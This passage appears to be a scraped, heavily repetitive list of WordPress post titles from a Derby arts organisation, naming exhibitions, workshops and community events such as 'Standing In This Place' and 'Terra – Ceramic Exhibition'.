Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Ramadan Cook Book \u2013 Derby Book festival","Auto Draft","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","What Artists Do","Auto Draft","Untitled exhibition","Untitled exhibition","Heat Eat Create at Cultural Hub","Heat Eat Create at Cultural Hub","Heat Eat Create at Community Hub","Heat Eat Create at Community Hub","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","SwitchOFF &#8211; Spring","Untitled exhibition","Untitled exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Holi Hai! &#8211; Exhibition","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch","Untitled exhibition launch &#8211; Copy","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Untitled exhibition","Table Talk","Table Talk","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Table Talk","Auto Draft","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Civic lab symposium","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","MA Fine Art Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Auto Draft","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Auto Draft","(Un)","(Un)","(Un)common","(Un)common","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","(Un)common Worlds III","Auto Draft","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Building Bridges Exhibition Launch","Auto Draft","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Craft Creations","Craft Creations","Auto Draft","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","Derby Peace Week celebration","(Un)common Worlds III","(Un)common Worlds III","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","MA Arts (Fine Art &#038; Photography)- Degree Show","Derbyshire Rocks","Derbyshire Rocks","Auto Draft","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Auto Draft","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Untold Stories","Auto Draft","Standing i","Standing i","Standing In This Place","Standing In This Place","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Kho","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Auto Draft","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon &#8211; Copy","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar &#8211; Copy","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Auto Draft","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","3C &#8211; Creative, Community, Collab","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","The Derbyshire Windrush Exhibition","Auto Draft","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Auto Draft","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland &#8211; Copy","Winter Wonderland","Winter Wonderland","Winter Wonderland","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Auto Draft","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Diwali Celebration","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Forming of Terra: A Ceramic-Based Artist Talk","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Winter Wonderland","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Terra &#8211; Ceramic Exhibition","Auto Draft","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Auto Draft","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Auto Draft","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","Untold Stories at Artcore Gallery","Untold Stories at Artcore Gallery","Untold Stories","Untold Stories","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Pop Up Exhibition","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","Empowerment for Employment","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The 